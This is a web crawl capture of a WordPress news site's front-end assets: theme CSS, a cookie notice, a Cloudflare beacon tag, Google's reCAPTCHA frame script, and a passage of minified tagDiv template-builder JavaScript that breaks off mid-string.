.bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -322
content:
{"32768":895}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q4snVPmyqTgWeQqr0UuqXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916960935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js
body_size: 14630
content:
var mod_pagespeed_n9p8H4WV0T = "\"undefined\"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:\"all\"});if(window.tdbVue&&\"undefined\"!==typeof window.tdbVue.router){var eventHub=new CloudLibraryVue;CloudLibraryVue.component(\"image-links\",{template:'\\n            <a :class=\"classes\" :href=\"link\">{{text}}</a>\\n        ',props:{classes:[],link:\"\",text:\"\"}});new CloudLibraryVue({el:\"#tdb-modal\",router:window.tdbVue.router})}window.tdbVueManager&&\"undefined\"!==typeof window.tdbVueManager.router&&new CloudLibraryVue({el:\"#tdb-modal-website-manager\",router:window.tdbVueManager.router});(function(){function m(a,b,c,d,f,g,h){var e=jQuery(\".tdb-\"+a+\"-templates\");e.length&&\"undefined\"===typeof e.data(\"tdb-templates\")&&(\"undefined\"!==typeof g&&g.call(),tdbGetMobileTemplates(a,b,e),g=\"\",\"undefined\"!==typeof tdcState&&(g=tdcState.isMobileComposer()?\"1\":\"\"),g={action:\"tdb_get_\"+a+\"_templates\",mobile_templates:g,_nonce:window.tdb_globals.wpRestNonce},\"cpt_tax\"===a?g.data_id=b:g[a+\"_id\"]=b,jQuery.ajax({type:\"POST\",url:td_ajax_url,data:g,success:function(g,k,p){e.html(\"\");g=jQuery.parseJSON(g);k='<div class=\"tdb-templates-header\"><div class=\"tdb-templates-header-item tdb-templates-header-item-name\"><span>Cloud Templates</span></div>'+(\"undefined\"!==typeof d&&!0===d?'<div class=\"tdb-templates-header-item tdb-templates-header-item-global\"><span>Global</span></div>':\"\")+'<div class=\"tdb-templates-header-item tdb-templates-header-item-mobile\" title=\"Optional - Create or assign a dedicated Mobile Template\"><span>Mobile Template</span></div></div>';var l=p=\"\",m=!1;_.isArray(g)&&g.length?(_.each(g,function(e,g,h){h=\"\";\"true\"===e.is_current.toString()&&(h=\" tdb-current\",m=!0);var k=\"\";g=\"\";switch(a){case\"single\":k=e.template_title+\" - Set template for this post\";break;case\"category\":k=e.template_title+\" - Set template for this category\";break;case\"author\":k=e.template_title+\" - Set template for this author\";break;case\"tag\":k=e.template_title+\" - Set template for this tag\";break;case\"search\":\"\"!==e.cpt?(k=e.template_title+\" - Set this template for the \"+e.cpt.label+\" custom post type\",g=' data-cpt=\"'+e.cpt.name+'\"'):k=e.template_title+\" - Set this template for post search results\";break;case\"woo_product\":k=e.template_title+\" - Set template for this product\";break;case\"woo_archive\":k=e.template_title+\" - Set template for this product archive\";break;case\"cpt\":k=e.template_title+\" - Set template for this custom post type\";break;case\"cpt_tax\":\"\"!==e.cpt?(k=e.template_title+\" - Set this template for the \"+e.cpt.label+\" custom post type archive\",g=' data-cpt=\"'+e.cpt.name+'\"'):k=e.template_title+\" - Set template for this taxonomy\"}h='<div class=\"tdb-template-el tdb-'+a+\"-template-el\"+h+'\"  data-template-id=\"'+e.template_id+'\"><div class=\"tdb-template-el-id tdb-'+a+'-template-id\">'+e.template_id+'</div><div class=\"tdb-template-el-title\" data-type=\"'+a+'\" data-action=\"'+c+'\" title=\"'+k+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"'+g+\">\"+e.template_title+'</div><div class=\"tdb-template-el-wrap\"><div class=\"tdb-template-el-icon\"><div class=\"tdb-template-el-options\"><div title=\"Rename template\" class=\"tdb-template-el-edit\">Rename</div><div title=\"Duplicate template\" class=\"tdb-template-el-duplicate\">Duplicate</div><div title=\"Delete template\" class=\"tdb-template-el-delete\">Delete</div></div></div></div>';\"undefined\"!==typeof d&&!0===d&&(k=\"\",\"undefined\"!==typeof f&&\"\"!==f&&(k='data-global-action=\"'+f+'\"'),h+='<div class=\"tdb-template-el-global tdb-'+a+'-template-global\" title=\"Set as Global Template\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\" '+k+g+'><input type=\"checkbox\" class=\"tdb-template-el-global-input tdb-'+a+'-template-global-input\" '+(!0===e.is_global?'checked=\"checked\" ':\"\")+'><label></label><span class=\"tdb-template-el-global-checked tdb-'+a+'-template-global-checked\">Global</span></div>');h+='<div class=\"tdb-template-el-mobile-wrap tdb-'+a+'-template-mobile\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"><span class=\"tdb-template-el-mobile\">'+(\"\"===e.mobile_template_title?\"-\":'<span class=\"tdb-template-el-mobile-active\">Yes</span>')+'</span><div class=\"tdb-template-el-mobile-btns\" data-mobile-template-id=\"'+e.mobile_template_id+'\" data-template-id=\"'+e.template_id+'\"><div title=\"Optional - New mobile template\" class=\"'+a+\"id-\"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"></div><div title=\"Load mobile template from TagDiv Cloud Library\" class=\"'+a+\"id-\"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template\"></div></div></div>';l+=h+\"</div>\"}),\"undefined\"!==typeof d&&!0===d&&(p+='<div class=\"tdb-template-el tdb-'+a+\"-template-el \"+(m?\"\":\"tdb-current\")+'\"><div class=\"tdb-template-el-id tdb-'+a+'-template-id\"></div><div class=\"tdb-template-el-title\" data-type=\"'+a+'\" data-action=\"'+c+'\" title=\"Set as Global Template\" data-'+a+'-id=\"'+b+'\" data-template-id=\"\">Global Template</div></div>'),e.append(p+k+l)):(e.append(k),e.append('<div class=\"tdb-templates-desc\">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));e.data(\"tdb-templates\",!0);\"undefined\"!==typeof h&&h.call()},error:function(a,b,c){}}))}function n(a,b,c){var d=jQuery(window);d.resize(function(){var f=d.width();a.offset().left+b.width()>f?b.hasClass(c)||b.addClass(c):b.hasClass(c)&&b.removeClass(c)});d.resize()}jQuery(document).ready(function(){jQuery(\"#wp-admin-bar-tdb_template_builder_disabled a\").click(function(a){a.preventDefault();alert(\"Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.\")});jQuery(\"#wp-admin-bar-new-tdb_templates\").hide()});jQuery(\"body\").on(\"click\",\"#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template\",function(a){a.preventDefault();var b=jQuery(this),c=b.attr(\"class\");a=\"\";var d=!1;b.hasClass(\"tdb-load-mobile-template\")&&(d=!0);\"undefined\"!==typeof c&&(0===c.indexOf(\"singleid-\")?(a={wp_type:\"single\",templateType:\"Single\"},b=c.split(\" \")[0].replace(\"singleid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_post=b):0===c.indexOf(\"categoryid-\")?(a={wp_type:\"category\",templateType:\"Category\"},b=c.split(\" \")[0].replace(\"categoryid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_category=b):0===c.indexOf(\"404\")?(a={wp_type:\"404\",templateType:\"404\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_404=b):0===c.indexOf(\"date\")?(a={wp_type:\"date\",templateType:\"Date\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_archive=b):0===c.indexOf(\"search\")?(a={wp_type:\"search\",templateType:\"Search\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_search=b,-1!==c.indexOf(\"cpt-\")&&(c=c.split(\" \")[1].replace(\"cpt-\",\"\"),a.assign_to_search_cpt=c)):0===c.indexOf(\"attachment\")?(a={wp_type:\"attachment\",templateType:\"Attachment\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_attachment=b):0===c.indexOf(\"authorid\")?(a={wp_type:\"author\",templateType:\"Author\"},b=c.split(\" \")[0].replace(\"authorid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_author=b):0===c.indexOf(\"tagid\")?(a={wp_type:\"tag\",templateType:\"Tag\"},b=c.split(\" \")[0].replace(\"tagid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_tag=b):0===c.indexOf(\"pageid\")?(a={wp_type:\"page\",templateType:\"Pages\"},b=c.split(\" \")[0].replace(\"pageid-\",\"\"),d&&(a.assign_mobile_to_template=b)):0===c.indexOf(\"woo_productid-\")?(a={wp_type:\"woo_product\",templateType:\"Woo Product\"},b=c.split(\" \")[0].replace(\"woo_productid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_woo_product=b):0===c.indexOf(\"woo_archiveid-\")?(a={wp_type:\"woo_archive\",templateType:\"Woo Archive\"},b=c.split(\" \")[0].replace(\"woo_archiveid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_woo_archive=b):0===c.indexOf(\"woo_search_archive\")?(a={wp_type:\"woo_search_archive\",templateType:\"Woo Search\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_woo_search_archive=b):0===c.indexOf(\"woo_shop_base\")?(a={wp_type:\"woo_shop_base\",templateType:\"Woo Shop Base\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_woo_shop_base=b):0===c.indexOf(\"cpt_tax\")?(a={wp_type:\"cpt_tax\",templateType:\"Custom Taxonomy\"},b=c.split(\" \")[0].replace(\"cpt_taxid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_cpt_tax=b):0===c.indexOf(\"cpt\")&&(a={wp_type:\"cpt\",templateType:\"Custom Post Type\"},b=c.split(\" \")[0].replace(\"cptid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_cpt=b),\"\"!==a&&(a.hide_mobile_selector=\"hide\",window.tdbVue.router.push({name:\"loadRoute\",params:a})))}).on(\"click\",\".tdb-create-mobile-template\",function(a){var b=jQuery(this),c=b.data(\"template-id\"),d=b.data(\"type\");tdConfirm.modal({caption:\"Create Mobile \"+(\"page\"===d?\"Page\":\"Template\"),objectContext:window,callbackYes:function(){var a=jQuery(\"#tdb-new-template-name\"),g=jQuery(\"#tdb-copy-content\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_create_mobile_template\",template_id:c,template_title:a.val(),template_type:d,copyContent:g.is(\":checked\")?\"1\":\"0\",_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,f){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.mobile_template_id&&(tdConfirm.close(),e=b.closest(\".tdb-template-el\"),e.length&&(f=e.find(\".tdb-template-el-mobile:first\"),e.find(\".tdb-template-el-mobile-btns:first\").data(\"mobile-template-id\",a.mobile_template_id),f.html('<span class=\"tdb-template-el-mobile-active\">Yes</span>')),tdbGetMobileTemplates(d,c))},error:function(a,b,c){}})},htmlInfoContent:\"Enter the mobile \"+(\"page\"===d?\"page\":\"template\")+' name: <input id=\"tdb-new-template-name\" type=\"text\" value=\"\"onfocus=\"(function(e){ jQuery( e.target ).siblings(\\'#tdb-modal-notice\\').fadeOut(50); })(event)\"/><em id=\"tdb-modal-notice\"></em><div class=\"tdb-form-check\"><input type=\"checkbox\" class=\"form-check-input\" id=\"tdb-copy-content\"><label class=\"form-check-label\" 